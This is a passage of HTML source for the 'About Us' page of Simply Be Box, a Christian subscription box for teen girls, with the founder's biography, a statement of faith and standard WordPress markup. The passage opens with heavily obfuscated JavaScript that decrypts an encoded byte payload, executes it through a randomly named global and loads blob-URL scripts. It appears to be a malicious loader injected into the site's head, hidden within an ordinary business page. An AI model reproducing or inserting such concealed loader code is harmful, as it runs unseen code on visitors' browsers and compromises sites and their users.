function(){_0x30236c<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0xde8429['src']);_0x937078['removeChild']['call'](_0x13ece8,_0xde8429);_0x4f2b0e(_0x30236c);};}});};const _0x475c0b='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x475c0b]=_0x48d376;_0x32bf2b['map'](function([_0x525136,_0x9c8adf,_0x270253,_0x4a21e0]){try{_0x4a21e0=_0x4a21e0['split']('.');const _0x1a6e3d=_0x4a21e0['length']-0x1;const _0x3f5c5b=new Uint8Array(_0x1a6e3d);for(let _0x2c613b=0x0;_0x2c613b<_0x1a6e3d;_0x2c613b++){let _0x55c585=parseInt(_0x4a21e0[_0x2c613b],0x24);_0x55c585^=_0x525136['charCodeAt'](_0x2c613b%_0x525136['length']);_0x55c585=(_0x55c585>>0x3|_0x55c585<<0x5)&0xff;_0x55c585=(_0x55c585-_0x2c613b*_0x270253['charCodeAt'](_0x2c613b%_0x270253['length'])+0x100)%0x100;_0x55c585^=_0x9c8adf['charCodeAt'](_0x2c613b%_0x9c8adf['length']);_0x3f5c5b[_0x2c613b]=_0x55c585;}_0x48d376('('+new(function(){return TextDecoder;}())()['decode'](_0x3f5c5b)+')('+JSON['stringify']([_0x475c0b])+'[0])');}catch(_0x18fbef){}});}));}());</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="4MfftPKoT1ookFGdJVVOPVey0Cn5wOz0x22Wp6kQiDo" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
						<!-- Google Analytics tracking code output by Beehive Analytics Pro -->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-M5QVLTE93P&l=beehiveDataLayer"></script>
		<script>
						window.beehiveDataLayer = window.beehiveDataLayer || [];
			function beehive_ga() {beehiveDataLayer.push(arguments);}
			beehive_ga('js', new Date())
						beehive_ga('config', 'G-M5QVLTE93P', {
				'anonymize_ip': false,
				'allow_google_signals': false,
			})
					</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://simplybebox.com/about-us/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/simplybebox.com\/#schema-publishing-organization","url":"https:\/\/simplybebox.com","name":"Simply Be Box"},{"@type":"WebSite","@id":"https:\/\/simplybebox.com\/#schema-website","url":"https:\/\/simplybebox.com","name":"Simply Be Box","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/simplybebox.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/simplybebox.com\/about-us?page&pagename=about-us\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/simplybebox.com"},{"@type":"ListItem","position":2,"name":"About Us"}]},{"@type":"Person","@id":"https:\/\/simplybebox.com\/author\/wpxprtskynet\/#schema-author","name":"Jason Bass","url":"https:\/\/simplybebox.com\/author\/wpxprtskynet\/"},{"@type":"WebPage","@id":"https:\/\/simplybebox.com\/about-us\/#schema-webpage","isPartOf":{"@id":"https:\/\/simplybebox.com\/#schema-website"},"publisher":{"@id":"https:\/\/simplybebox.com\/#schema-publishing-organization"},"url":"https:\/\/simplybebox.com\/about-us\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/simplybebox.com\/about-us\/#schema-webpage"},"author":{"@id":"https:\/\/simplybebox.com\/author\/wpxprtskynet\/#schema-author"},"publisher":{"@id":"https:\/\/simplybebox.com\/#schema-publishing-organization"},"dateModified":"2025-03-24T08:46:11","datePublished":"2021-08-31T11:46:20","headline":"About Us | Simply Be Box","description":"","name":"About Us"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://simplybebox.com/about-us/" />
<meta property="og:title" content="About Us | Simply Be Box" />
<meta property="article:published_time" content="2021-08-31T11:46:20" />
<meta property="article:author" content="Jason Hunter Design" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@simplybebox" />
<meta name="twitter:title" content="About Us | Simply Be Box" />
<!-- /SEO -->
<link rel="icon" href="https://simplybebox.com/wp-content/uploads/2021/09/cropped-IMG_9663-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://simplybebox.com/wp-content/uploads/2021/09/cropped-IMG_9663-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://simplybebox.com/wp-content/uploads/2021/09/cropped-IMG_9663-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://simplybebox.com/wp-content/uploads/2021/09/cropped-IMG_9663-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-299955646 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-299955646"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-299955646", { "groups": "GLA", "send_page_view": false });		</script>

		
<link rel='stylesheet' id='mfn-post-local-styles-1971769055280-css' href='https://simplybebox.com/wp-content/uploads/betheme/css/post-197.css?ver=1769055280' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-197 wp-embed-responsive wp-theme-betheme wp-child-theme-betheme-child theme-betheme woocommerce-no-js woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-fade layout-full-width if-disable header-split sticky-header sticky-tb-color ab-hide menu-link-color menuo-no-borders logo-no-sticky-padding subheader-both-center footer-copy-center responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-ml-lc tablet-sticky mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-197 be-reg-2814 mobile-row-2-products mfn-variable-swatches product-zoom-disabled mfn-ajax-add-to-cart">

	
		
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div id="Wrapper">

	<div id="Header_wrapper" class="" >

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://simplybebox.com" title="Simply Be Box" data-height="100" data-padding="25"><img class="logo-main scale-with-grid " src="https://simplybebox.com/wp-content/uploads/2021/07/logo.png" data-retina="" data-height="90" alt="logo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://simplybebox.com/wp-content/uploads/2021/07/logo.png" data-retina="" data-height="90" alt="logo" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://simplybebox.com/wp-content/uploads/2021/07/logo.png" data-retina="" data-height="90" alt="logo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://simplybebox.com/wp-content/uploads/2021/07/logo.png" data-retina="" data-height="90" alt="logo" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Split Main menu"><ul id="menu-main-menu" class="menu menu-main menu_left"><li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://simplybebox.com/"><span>Home</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://simplybebox.com/subscribe/"><span>Subscribe</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://simplybebox.com/shop/"><span>Shop</span></a></li>
</ul><ul id="menu-secondery-menu" class="menu menu-main menu_right"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://simplybebox.com/podcast/"><span>Podcast</span></a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://simplybebox.com/my-account/"><span>Login</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				
			</div>

			<div class="top_bar_right "><div class="top_bar_right_wrapper"><a class="top-bar-right-icon myaccount_button top-bar-right-icon-user toggle-login-modal is-boxed logged-out" href="https://simplybebox.com/my-account/"><svg width="26" viewBox="0 0 26 26" aria-label="user icon"><defs><style>.path{fill:none;stroke:#333333;stroke-width:1.5px;}</style></defs><circle class="path" cx="13" cy="9.7" r="4.1"/><path class="path" d="M19.51,18.1v2.31h-13V18.1c0-2.37,2.92-4.3,6.51-4.3S19.51,15.73,19.51,18.1Z"/></svg></a><a id="header_cart" class="top-bar-right-icon header-cart top-bar-right-icon-cart " href="https://simplybebox.com/cart/"><i class="icon-bag-fine" aria-label="cart icon"></i><span class="header-cart-count">0</span><p class="header-cart-total">&#36;0.00</p></a></div></div>
			<div class="search_wrapper">
				
<form method="get" class="form-searchform" action="https://simplybebox.com/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
	
	<input type="text" class="field" name="s"  autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
	<input type="submit" class="display-none" value="" aria-label="Search"/>

	<span class="mfn-close-icon icon_close" tabindex="0" role="link"><span class="icon">✕</span></span>

</form>
			</div>

		</div>
	</div>
</div>
</header>
	
</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content" role="main">
	<div class="content_wrapper clearfix">

		<main class="sections_group">

			<div class="entry-content" itemprop="mainContentOfPage">

				
				<div data-id="197" class="mfn-builder-content mfn-default-content-buider"><section class="section mcb-section mfn-default-section mcb-section-vrx65kfkk mobile-screen-padding"   style="padding-top:110px;padding-bottom:80px" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-vrx65kfkk"><div  class="wrap mcb-wrap mcb-wrap-t0cl867wc one tablet-one laptop-one mobile-one valign-top vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-t0cl867wc mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-ib9qbaf6p one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-ib9qbaf6p mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix align_center mobile_align_center" style=""><h1 class="color-light-black">About Us</h1></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-f0mdnho1z one tablet-one laptop-one mobile-one valign-top vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-f0mdnho1z mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-hef12m7xc one-second laptop-one-second tablet-one-second mobile-one column_image vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-hef12m7xc mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid element_classes aligncenter no_border mfn-img-box" ><div class="image_wrapper "><img width="629" height="763" src="https://simplybebox.com/wp-content/uploads/2021/08/about-us-ellen-copper.jpg" class="scale-with-grid" alt="" style="" decoding="async" fetchpriority="high" srcset="https://simplybebox.com/wp-content/uploads/2021/08/about-us-ellen-copper.jpg 629w, https://simplybebox.com/wp-content/uploads/2021/08/about-us-ellen-copper-600x728.jpg 600w, https://simplybebox.com/wp-content/uploads/2021/08/about-us-ellen-copper-247x300.jpg 247w, https://simplybebox.com/wp-content/uploads/2021/08/about-us-ellen-copper-120x146.jpg 120w, https://simplybebox.com/wp-content/uploads/2021/08/about-us-ellen-copper-41x50.jpg 41w, https://simplybebox.com/wp-content/uploads/2021/08/about-us-ellen-copper-62x75.jpg 62w" sizes="(max-width:767px) 480px, 629px" /></div></div>
</div></div><div  class="column mcb-column mcb-item-wocwvk75n one-second laptop-one-second tablet-one-second mobile-one column_column about-us-ellen-text-wrapper vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-wocwvk75n mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style="padding:0px 0px 0px 30px;"><h4>Hi! I'm Ellen Cooper</h4>
<p class="fw-700 family-poppins color-light-black">Founder of Simply Be Box & I'm so glad you're here!</p>
<p class="family-poppins color-light-black">I'm the mom of two teenage daughters, so I have a front row seat to the joys and struggles of girls these days. I am passionate about coming along side to encourage them, laugh with them and help them grow in their relationship with Jesus. I get to do that not only with my own girls but in my community through leading a small group & teaching bible study. The idea for Simply Be Box came from a desire to bring something fun and positive into the lives of teen girls and seeing an opportunity to do that within the subscription box market. While the box full of goodies may get their attention, I really want to reach their heart, help them know how much they are loved by God and that with Him anything is possible. It's not just a box, but a community! We want to educate, encourage & engage teen girls to Love Jesus, Love Others & Love Themselves well. So glad you're a part of it & thanks for trusting me!</p>
<p class="family-poppins color-light-black">Our mission at Simply Be Box is to share the Gospel & encourage teen girls to Simply Be who God created them to be by meeting them where they are through a subscription box, podcast, events, and an online community.</p></div></div></div><div  class="column mcb-column mcb-item-zoed243nc one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-zoed243nc mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p class="family-poppins color-light-black fw-700">We believe Simply Be Box is a fun & effective way to disciple the next generation! A gift Girls will LOVE & Moms can TRUST!</p>
<h4 class="color-light-black">More about Ellen</h4>
<p class="family-poppins color-light-black">Ellen has over 20 years of leadership experience in business, nonprofit and ministry. She graduated from the University of Mississippi with a degree in Fashion Merchandising & Business and went on to work for 15 years in the retail and consumer goods industry in various sales, marketing, and management roles, the longest being 11 years with Newell Brands, Calphalon Division. Leaving to spend more time with her family in 2013 gave Ellen time to reevaluate her priorities and see more clearly what was coming next. In that time, God called her to seminary at age 40 which turned out to be completely transforming. Ellen
earned a Master of Arts in Christian Leadership from Dallas Theological Seminary in 2019. Most recently, she worked with a local Atlanta nonprofit called Kidz2Leaders as the Community Relations Manager. She is very active in her community and loves leading a bible study and small group for middle school girls each week. Ellen & her husband James have been married for over 18 years and they, along with their two daughters, live outside Atlanta.</p></div></div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-xu9caoa4v mobile-screen-padding"   style="padding-top:110px;padding-bottom:80px;background-color:#effafa" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-xu9caoa4v"><div  class="wrap mcb-wrap mcb-wrap-96e4x9dba one tablet-one laptop-one mobile-one valign-top vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-96e4x9dba mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-lvep0u8ur one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-lvep0u8ur mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix align_center mobile_align_center" style=""><h2 class="color-light-black">What We Believe</h2></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-pebgw4mkf one tablet-one laptop-one mobile-one about-us-what-we-believe-text-wrapper valign-middle vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-pebgw4mkf mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-jmrt6l5o4 one-second laptop-one-second tablet-one-second mobile-one column_column about-us-what-we-believe-text-wrapper-inner-text vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-jmrt6l5o4 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4 class="color-light-black">We Believe In</h4>
<ul class="family-poppins" style="font-weight:600">
	<li>The Trinity</li>
	<li>The Full Deity and Humanity of Christ</li>
	<li>The Spiritual Lostness of the Human Race</li>
	<li>The Substitutionary Atonement and Bodily Resurrection  
of Christ</li>
	<li>Salvation by Grace Alone through Faith Alone in Christ Alone</li>
	<li>The Physical Return of Christ</li>
	<li>The Authority and Inerrancy of Scripture</li>
</ul></div></div></div><div  class="column mcb-column mcb-item-yegrjbcyo one-second laptop-one-second tablet-one-second mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-yegrjbcyo mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4>Apostles Creed</h4>
<p class="family-poppins color-light-black">I believe in God, the Father almighty, creator of heaven and earth. I believe in Jesus Christ, God’s only Son, our Lord, who was conceived by the Holy Spirit, born of the Virgin Mary, suffered under Pontius Pilate, was crucified, died, and was buried; he descended to the dead. On the third day he rose again; he ascended into heaven, he is seated at the right hand of the Father, and he will come to judge the living and the dead. I believe in the Holy Spirit, the holy catholic Church, the communion of saints, the forgiveness of sins, the resurrection of the body, and the life everlasting. Amen.</p></div></div></div></div></div></div></section></div><section class="section mcb-section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper "></div></div></section>
				<section class="section section-page-footer">
					<div class="section_wrapper clearfix">

						<div class="column one page-pager">
							<div class="mcb-column-inner">
															</div>
						</div>

					</div>
				</section>

				
			</div>

			
		</main>

		
	</div>
</div>


    <aside id="block-2" class="widget widget_block"><div class="section mcb-section mcb-section-relvk0dyv home-social-media mobile-screen-padding" style="padding-top:110px;padding-bottom:80px">
<div class="section_wrapper mcb-section-inner">
<div class="wrap mcb-wrap mcb-wrap-37plpfl1a one  valign-top clearfix" style="">
<div class="mcb-wrap-inner">
<div class="column mcb-column mcb-item-455l1wtin one column_column">
<div class="column_attr clearfix align_center mobile_align_center" style="">
<h4>Follow us on Social Media</h4>
<h5><a href="#" class="color-custom">@SimplyBeBox</a></h5>
<div class="home-social-media-icon"> <a target="_blank" href="https://www.instagram.com/simplybebox/"><i class="icon-instagram"></i></a> <a target="_blank" href="https://www.facebook.com/simplybebox/"><i class="icon-facebook"></i></a> <a target="_blank" href="https://www.pinterest.com/simplybebox/_saved/"><i class="icon-pinterest"></i></a> </div>
<p></p>
</div>
</div>
</div>
</div>
<div class="wrap mcb-wrap mcb-wrap-258wfyryd one  valign-top clearfix" style="padding:30px 0px 0px 0px">
<div class="mcb-wrap-inner">
<div class="column mcb-column mcb-item-h9r9flssk one column_column">
<div class="column_attr clearfix" style="">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="3" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="197" data-locatornonce="594c03b82e" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

</div>
<p></p>
</div>
</div>
</div>
</div>
</div></aside>
	<aside id="block-3" class="widget widget_block"><div class="section mcb-section mcb-section-9kw65z6t8 home-email-us" style="padding-bottom:60px">
   <div class="section_wrapper mcb-section-inner">
      <div class="wrap mcb-wrap mcb-wrap-mvtx7fc04 one  valign-top clearfix" style="">
         <div class="mcb-wrap-inner">
            <div class="column mcb-column mcb-item-oqquey996 one-sixth column_placeholder">
               <div class="placeholder">&nbsp;</div>
               <p></p>
            </div>
            <div class="column mcb-column mcb-item-gzq522r3u two-third column_column">
               <div class="column_attr clearfix align_center mobile_align_center" style="">
                  <h4>Let's Stay Connected</h4>
                  <p style="color:#797f8a" class="family-poppins"> Join our mailing list to receive monthly inspiration &amp; to be the first to
                     <br> know about special offers and product features.</p>
                  <p></p>
                  <div class="klaviyo-form-WLFLTk"></div>
                  <p></p>
               </div>
            </div>
            <div class="column mcb-column mcb-item-o7hcm19nh one-sixth column_placeholder">
               <div class="placeholder">&nbsp;</div>
               <p></p>
            </div>
         </div>
      </div>
   </div>
</div></aside>

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper center"><div class="container"><div class="column one"><aside id="widget_mfn_menu-2" class="widget widget_mfn_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu submenus-show"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://simplybebox.com/">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-22"><a href="https://simplybebox.com/about-us/" aria-current="page">About Us</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://simplybebox.com/blog/">Blog</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://simplybebox.com/faq/">FAQ</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a rel="privacy-policy" href="https://simplybebox.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://simplybebox.com/terms-of-service/">Terms of Service</a></li>
</ul></div></aside><aside id="media_image-2" class="widget widget_media_image"><img width="281" height="133" src="https://simplybebox.com/wp-content/uploads/2021/07/footer-logo.png" class="image wp-image-66  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://simplybebox.com/wp-content/uploads/2021/07/footer-logo.png 281w, https://simplybebox.com/wp-content/uploads/2021/07/footer-logo-260x123.png 260w, https://simplybebox.com/wp-content/uploads/2021/07/footer-logo-50x24.png 50w, https://simplybebox.com/wp-content/uploads/2021/07/footer-logo-150x71.png 150w" sizes="auto, (max-width:767px) 281px, 281px" /></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a class="big color-custom mb-20" style="font-family: 'Abril Fatface', cursive;display:inline-block" href="/cdn-cgi/l/email-protection#90f9fef6ffd0e3f9fde0fce9f2f5f2ffe8bef3fffd"><span class="__cf_email__" data-cfemail="93fafdf5fcd3e0fafee3ffeaf1f6f1fcebbdf0fcfe">[email&#160;protected]</span></a>

<div class="footer-social">
	<a target="_blank" href="https://www.instagram.com/simplybebox/"><i class="icon-instagram" style="" aria-hidden="true"></i></a>
	<a target="_blank" href="https://www.facebook.com/simplybebox/"><i class="icon-facebook" style="" aria-hidden="true"></i></a>
	<a target="_blank" href="https://www.pinterest.com/simplybebox/_saved/"><i class="icon-pinterest" style="" aria-hidden="true"></i></a>
</div>
</div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							<div class="footer-copy-cutom">
<p class="family-poppins" style="color:black;">© 2021 SimplyBeBox
</p>
<p class="family-poppins" style="color:black;">Website Design+Development by <a class="color-custom" href="https://jasonhunterdesign.com" target="_blank"> JasonHunter Design. </a></p>
</div>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="left dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a class="top-bar-right-icon myaccount_button top-bar-right-icon-user toggle-login-modal logged-out" href="https://simplybebox.com/my-account/"><svg width="26" viewBox="0 0 26 26" aria-label="user icon"><defs><style>.path{fill:none;stroke:#333333;stroke-width:1.5px;}</style></defs><circle class="path" cx="13" cy="9.7" r="4.1"/><path class="path" d="M19.51,18.1v2.31h-13V18.1c0-2.37,2.92-4.3,6.51-4.3S19.51,15.73,19.51,18.1Z"/></svg></a><a id="header_cart" class="top-bar-right-icon top-bar-right-icon-cart " href="https://simplybebox.com/cart/"><i class="icon-bag-fine" aria-label="cart icon"></i><span class="header-cart-count">0</span><p class="header-cart-total">&#36;0.00</p></a></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"></ul></div>
<a id="back_to_top" class="footer_button sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme-child/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://simplybebox.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src='//static.klaviyo.com/onsite/js/V9R9tn/klaviyo.js?ver=3.7.1'></script><script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/woocommerce-subscriptions-schedule/assets/frontend/js/woocommerce-subscription-schedule.js?ver=1.2.9" id="wcss-frontend-js"></script>
<script type="text/javascript" id="audioigniter-js-extra">
/* <![CDATA[ */
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"https://simplybebox.com/wp-json/audioigniter/v1"};
//# sourceURL=audioigniter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.2" id="audioigniter-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.4" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.4" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/menu.js?ver=28.1.4" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.4" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.4" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=28.1.4" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.4" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.4" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https://simplybebox.com/wp-admin/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1170},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https://simplybebox.com","site_url":"https://simplybebox.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
